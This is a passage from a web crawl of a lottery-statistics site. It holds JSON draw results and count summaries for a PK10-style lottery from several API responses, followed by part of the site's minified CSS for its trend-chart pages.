01:31:48","preDrawIssue":33877018,"preDrawCode":"10,06,01,08,05,02,09,07,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:30:33","preDrawIssue":33877017,"preDrawCode":"06,08,05,09,02,10,03,01,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:29:18","preDrawIssue":33877016,"preDrawCode":"10,04,03,01,02,09,06,07,08,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:28:03","preDrawIssue":33877015,"preDrawCode":"06,04,03,02,07,09,01,08,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:26:48","preDrawIssue":33877014,"preDrawCode":"09,07,10,06,02,04,03,05,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:25:33","preDrawIssue":33877013,"preDrawCode":"09,03,05,04,06,10,07,01,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:24:18","preDrawIssue":33877012,"preDrawCode":"07,04,03,02,08,05,06,10,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:23:03","preDrawIssue":33877011,"preDrawCode":"06,10,05,02,08,07,09,03,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:21:48","preDrawIssue":33877010,"preDrawCode":"01,04,02,09,05,08,03,10,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:20:33","preDrawIssue":33877009,"preDrawCode":"04,01,02,08,03,05,06,07,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:19:18","preDrawIssue":33877008,"preDrawCode":"06,09,05,07,02,10,01,03,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:18:03","preDrawIssue":33877007,"preDrawCode":"06,04,05,03,07,01,02,08,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:16:48","preDrawIssue":33877006,"preDrawCode":"10,03,09,07,02,01,06,04,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:15:33","preDrawIssue":33877005,"preDrawCode":"02,04,01,06,08,07,03,09,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:14:18","preDrawIssue":33877004,"preDrawCode":"05,09,04,03,01,08,06,02,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:13:03","preDrawIssue":33877003,"preDrawCode":"03,01,10,02,06,09,07,05,04,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:11:48","preDrawIssue":33877002,"preDrawCode":"04,10,01,02,03,05,08,06,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:10:33","preDrawIssue":33877001,"preDrawCode":"10,01,05,09,03,06,08,04,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:09:18","preDrawIssue":33877000,"preDrawCode":"10,06,09,07,01,04,03,02,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:08:03","preDrawIssue":33876999,"preDrawCode":"08,06,10,03,01,05,04,07,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:06:48","preDrawIssue":33876998,"preDrawCode":"03,02,01,06,10,08,07,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:05:33","preDrawIssue":33876997,"preDrawCode":"06,10,09,05,07,02,04,08,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:04:18","preDrawIssue":33876996,"preDrawCode":"01,08,05,04,07,09,03,06,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:03:03","preDrawIssue":33876995,"preDrawCode":"10,05,02,01,03,06,08,07,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:01:48","preDrawIssue":33876994,"preDrawCode":"08,06,10,01,03,05,07,09,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:00:33","preDrawIssue":33876993,"preDrawCode":"03,02,10,04,07,05,08,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:59:18","preDrawIssue":33876992,"preDrawCode":"09,02,07,05,03,06,10,04,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:58:03","preDrawIssue":33876991,"preDrawCode":"10,09,06,07,02,08,01,04,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:56:48","preDrawIssue":33876990,"preDrawCode":"07,06,01,03,02,10,09,05,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:55:33","preDrawIssue":33876989,"preDrawCode":"02,08,09,03,01,06,10,05,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:54:18","preDrawIssue":33876988,"preDrawCode":"06,08,05,10,03,04,07,02,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:53:03","preDrawIssue":33876987,"preDrawCode":"06,02,10,05,01,08,04,07,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:51:48","preDrawIssue":33876986,"preDrawCode":"08,09,10,06,02,05,03,01,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:50:33","preDrawIssue":33876985,"preDrawCode":"07,09,02,10,04,01,06,08,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:49:18","preDrawIssue":33876984,"preDrawCode":"06,09,03,04,05,01,10,02,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:48:03","preDrawIssue":33876983,"preDrawCode":"01,02,08,07,09,05,10,03,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:46:48","preDrawIssue":33876982,"preDrawCode":"09,03,10,05,07,06,02,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:45:33","preDrawIssue":33876981,"preDrawCode":"03,06,01,08,04,09,02,05,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:44:18","preDrawIssue":33876980,"preDrawCode":"02,06,03,10,07,05,09,04,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:43:03","preDrawIssue":33876979,"preDrawCode":"09,06,04,08,02,01,05,07,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:41:48","preDrawIssue":33876978,"preDrawCode":"08,01,02,03,09,10,07,06,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:40:33","preDrawIssue":33876977,"preDrawCode":"03,08,10,06,09,07,02,05,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:39:18","preDrawIssue":33876976,"preDrawCode":"02,05,10,08,09,01,07,06,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:38:03","preDrawIssue":33876975,"preDrawCode":"05,03,01,08,09,06,10,02,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:36:48","preDrawIssue":33876974,"preDrawCode":"08,04,01,05,03,06,02,09,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:35:33","preDrawIssue":33876973,"preDrawCode":"06,05,10,01,02,07,09,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:34:18","preDrawIssue":33876972,"preDrawCode":"01,04,09,08,03,07,10,02,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:33:03","preDrawIssue":33876971,"preDrawCode":"05,01,02,10,03,09,06,08,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:31:48","preDrawIssue":33876970,"preDrawCode":"08,04,05,02,06,10,03,07,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:30:33","preDrawIssue":33876969,"preDrawCode":"08,02,07,06,01,03,09,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:29:18","preDrawIssue":33876968,"preDrawCode":"09,07,05,08,01,06,03,04,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:28:03","preDrawIssue":33876967,"preDrawCode":"04,05,06,07,08,10,02,09,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:26:48","preDrawIssue":33876966,"preDrawCode":"08,05,04,09,07,10,03,01,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:25:33","preDrawIssue":33876965,"preDrawCode":"10,01,06,08,03,07,09,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:24:18","preDrawIssue":33876964,"preDrawCode":"03,09,10,04,05,02,01,07,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:23:03","preDrawIssue":33876963,"preDrawCode":"09,05,01,02,03,07,06,10,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:21:48","preDrawIssue":33876962,"preDrawCode":"09,03,06,04,01,02,07,08,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:20:33","preDrawIssue":33876961,"preDrawCode":"10,02,04,06,01,09,05,07,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:19:18","preDrawIssue":33876960,"preDrawCode":"05,07,04,10,08,02,06,01,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:18:03","preDrawIssue":33876959,"preDrawCode":"04,08,10,09,05,03,01,06,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:16:48","preDrawIssue":33876958,"preDrawCode":"08,09,01,06,07,04,05,02,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:15:33","preDrawIssue":33876957,"preDrawCode":"02,09,05,06,10,08,01,07,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:14:18","preDrawIssue":33876956,"preDrawCode":"05,08,04,06,02,09,10,01,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:13:03","preDrawIssue":33876955,"preDrawCode":"09,08,07,05,03,06,02,10,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:11:48","preDrawIssue":33876954,"preDrawCode":"01,08,05,06,03,09,07,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:10:33","preDrawIssue":33876953,"preDrawCode":"04,03,02,06,10,05,09,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:09:18","preDrawIssue":33876952,"preDrawCode":"07,03,10,04,09,01,05,02,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:08:03","preDrawIssue":33876951,"preDrawCode":"06,10,07,01,09,03,08,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:06:48","preDrawIssue":33876950,"preDrawCode":"09,03,02,05,04,08,07,01,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:05:33","preDrawIssue":33876949,"preDrawCode":"06,02,10,08,03,05,01,07,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:04:18","preDrawIssue":33876948,"preDrawCode":"08,01,10,09,05,02,03,06,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:03:03","preDrawIssue":33876947,"preDrawCode":"01,04,09,06,08,07,05,02,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:01:48","preDrawIssue":33876946,"preDrawCode":"04,05,01,06,02,07,10,03,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:00:33","preDrawIssue":33876945,"preDrawCode":"09,04,07,05,10,02,08,03,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 378
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3712694,"preDrawCode":"04,03,05,06,02,10,09,08,01,07","drawCount":636,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-17 13:14:18","drawTime":"2026-01-17 13:15:33","preDrawIssue":33877580,"drawIssue":33877581,"enable":0,"firstSingleCount":325,"firstDoubleCount":311,"firstBigCount":320,"firstSmallCount":316,"secondSingleCount":303,"secondDoubleCount":333,"secondBigCount":319,"secondSmallCount":317,"thirdSingleCount":320,"thirdDoubleCount":316,"thirdBigCount":324,"thirdSmallCount":312,"fourthSingleCount":312,"fourthDoubleCount":324,"fourthBigCount":315,"fourthSmallCount":321,"fifthSingleCount":335,"fifthDoubleCount":301,"fifthBigCount":307,"fifthSmallCount":329,"sixthSingleCount":315,"sixthDoubleCount":321,"sixthBigCount":328,"sixthSmallCount":308,"seventhSingleCount":311,"seventhDoubleCount":325,"seventhBigCount":315,"seventhSmallCount":321,"eighthSingleCount":324,"eighthDoubleCount":312,"eighthBigCount":331,"eighthSmallCount":305,"ninthSingleCount":330,"ninthDoubleCount":306,"ninthBigCount":310,"ninthSmallCount":326,"tenthSingleCount":305,"tenthDoubleCount":331,"tenthBigCount":311,"tenthSmallCount":325,"sumSingleCount":336,"sumDoubleCount":300,"sumBigCount":273,"sumSmallCount":363,"firstDragonCount":308,"firstTigerCount":328,"secondDragonCount":318,"secondTigerCount":318,"thirdDragonCount":311,"thirdTigerCount":325,"fourthDragonCount":312,"fourthTigerCount":324,"fifthDragonCount":305,"fifthTigerCount":331}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 53
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":9,"state":1,"count":4},{"rank":10,"state":3,"count":4},{"rank":1,"state":2,"count":3},{"rank":3,"state":4,"count":3},{"rank":3,"state":6,"count":3},{"rank":10,"state":1,"count":3},{"rank":2,"state":1,"count":2},{"rank":2,"state":4,"count":2},{"rank":5,"state":2,"count":2},{"rank":6,"state":2,"count":2},{"rank":7,"state":1,"count":2},{"rank":8,"state":2,"count":2},{"rank":8,"state":3,"count":2},{"rank":11,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://sxy16788.com/webapp/css/pk10_Gary.css
body_size: 3603
content:
.guyahelz,.luzufx{background:#f0eff5}.guyahelz .Pattern,.luzufx .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.guyahelz .Pattern span,.luzufx .Pattern span{margin-left:.4rem;display:inline-block;width:.775rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.guyahelz .Pattern span.checkspan,.luzufx .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.guyahelz .cheDate,.luzufx .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.guyahelz .cheDate .checkday,.luzufx .cheDate .checkday{line-height:.36rem}.guyahelz .cheDate .checkclick_lz,.luzufx .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.guyahelz .cheDate .checkclick_lz:after,.luzufx .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.guyahelz .cheDate div,.luzufx .cheDate div{float:right}.guyahelz .cheDate div span,.luzufx .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.guyahelz .cheDate div span.checkspan,.luzufx .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.lz_content{background:#efeff4}.lz_content .lz_title{color:#989898;background:#fff}.lz_content .lz_title .left,.lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.lz_content .lz_title .right span{margin-left:.05rem}.lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.wezizs{background:#efeff4}.wezizs .haomazsbgcls{height:.1rem;background:#f0eff5;width:100%;display:none}.wezizs .Pattern{background:#fff;height:..45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.wezizs .Pattern span{margin-left:.2rem;display:inline-block;padding:0 .1rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.wezizs .Pattern span.haomafb{margin-left:.2rem}.wezizs .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.wezizs .table_conditions{background:#fff}.wezizs .table_conditions .divtitile{overflow:hidden}.wezizs .table_conditions .divtitile p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.wezizs .table_conditions .divtitile p span{border-right:1px solid #fb8e19;display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1}.wezizs .table_conditions .divtitile p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.05rem}.wezizs .table_conditions .divtitile p span.weai{width:.95rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.shjian{width:.8rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.tiaojian{width:.825rem;text-align:center;border:0;margin-right:.1rem}.wezizs .table_conditions .divtitile .lookshjtj{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.wezizs .table_conditions .table_conBox #chartLinediv{position:relative}.wezizs .table_conditions .table_conBox #chartLinediv table{background:#dbdbdb;border-spacing:1px;width:100%;color:#999}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th{text-align:center;height:.25rem;background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th.short{width:15%!important}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td{height:0}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td{background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td{text-align:center;height:.25rem;background:#fff;min-width:.2rem}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{display:inline-block;height:.2rem;line-height:.2rem;width:.2rem;border-radius:50%;color:#fff;background:#fb8e19}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{background:#3cb0ec}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span{color:#ef020a;font-size:.14rem;font-weight:600}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#0092e0;color:#fff;border-radius:50%}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr 